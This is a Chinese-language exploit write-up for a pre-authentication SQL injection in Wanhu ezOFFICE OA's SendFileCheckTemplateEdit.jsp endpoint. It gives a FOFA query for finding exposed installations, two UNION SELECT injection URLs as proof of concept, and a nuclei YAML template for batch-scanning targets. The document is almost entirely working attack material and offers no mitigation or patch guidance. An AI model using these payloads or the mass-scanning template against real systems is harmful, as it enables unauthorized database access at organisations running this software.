万户OA SendFileCheckTemplateEdit-SQL注入
漏洞简介
万户OA存在SendFileCheckTemplateEdit-SQL注入,该漏洞为前台漏洞
漏洞复现
fofa语法:app="万户ezOFFICE协同管理平台"
登录页面如下:

POC:/defaultroot/public/iWebOfficeSign/Template/SendFileCheckTemplateEdit.jsp?RecordID=1'%20UNION%20ALL%20SELECT%20sys.fn_sqlvarbasetostr(HashBytes(%27MD5%27,%27admin%27))%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--
或
/defaultroot/public/iWebOfficeSign/Template/SendFileCheckTemplateEdit.jsp?RecordID=1%27%20UNION%20ALL%20SELECT%20sys.fn_sqlvarbasetostr(HashBytes(%27MD5%27,%27admin%27)),NULL,NULL,NULL,NULL,NULL--
在响应包中搜索admin字符的md5加密字符串:21232f297a57a5a743894a0e4a801fc3
nuclei批量yaml文件
id: wanhuOA_SendFileCheckTemplateEdit_sqli
info:
name: 万户SendFileCheckTemplateEdit-SQL注入
author: mhb17
severity: critical
description: description
reference:
- https://
tags: sqli
requests:
- raw:
- |+
GET /defaultroot/public/iWebOfficeSign/Template/SendFileCheckTemplateEdit.jsp?RecordID=1'%20UNION%20ALL%20SELECT%20sys.fn_sqlvarbasetostr(HashBytes(%27MD5%27,%27admin%27))%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL-- HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
Connection: close
matchers-condition: and
matchers:
- type: word
part: header
words:
- '200'
- type: word
part: body
words:
- "21232f297a57a5a743894a0e4a801fc3"



